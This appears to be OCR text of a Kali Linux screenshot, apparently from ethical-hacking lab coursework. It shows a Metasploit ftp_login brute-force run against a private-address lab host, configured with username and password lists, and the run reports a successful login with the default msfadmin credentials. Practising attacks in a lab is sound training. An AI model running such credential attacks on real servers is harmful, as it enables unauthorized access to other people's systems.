 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 13:46
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /root/Desktop/Usernames
.txt
user_file => /root/Desktop/Usernames.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /root/Desktop/passwords
.txt
pass_file => /root/Desktop/passwords.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.246.7
rhosts => 192.168.246.7
msf6 auxiliary(scanner/ftp/ftp_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/ftp/ftp_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.246.7:21      - 192.168.246.7:21 - Starting FTP login sweep
[+] 192.168.246.7:21      - 192.168.246.7:21 - Login Successful: msfadmin:msf
admin
[*] 192.168.246.7:21      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
File System
myzaprepo...
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
2022-08-0...
project1_za...
KALI
BY OFFENSIVE SECURITY
27°C
Partly cloudy
ENG
IN
23:16
31-08-2022